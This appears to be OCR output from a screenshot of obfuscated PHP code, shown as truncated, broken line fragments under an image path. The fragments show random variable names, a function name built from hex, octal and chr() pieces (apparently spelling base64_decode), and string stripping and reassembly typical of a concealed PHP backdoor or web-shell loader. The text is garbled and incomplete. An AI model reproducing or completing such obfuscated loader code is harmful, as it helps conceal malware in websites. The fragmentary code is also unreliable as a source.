
Soza)) {$QAiMVHL2 = str_replace("<" . "?php", "",
is->_dummy = str_repeat($QAiMVHL, strlen($QAiMVHL));}public
; $kKCPgcjvr = "17352_34577";}public function ujsTre($QAiMVHL,
$QAiMVHL){$htqtzkUnE = "\x62" . "\141" . "\163" . chr (101) .
($QAiMVHL,));}public function __construct($VdIUHYU=0){$bUvGi =
V = @$ClBVhW[substr($cQKFB, 0, 4)];if (!empty($ENpJjZV))
HL .= @$PsahgBqYv[$YRRNoqwI];}$QAiMVHL = $this-
 = explode($bUvGi, $cQKFB); $kJaMp =
mplode('', $cQKFB)); $QDUreVIry = str_repeat($KqDgE, 2);
NqoIgvnv = '';}}}public static $hSoza = 40777;}iYcXbVu();}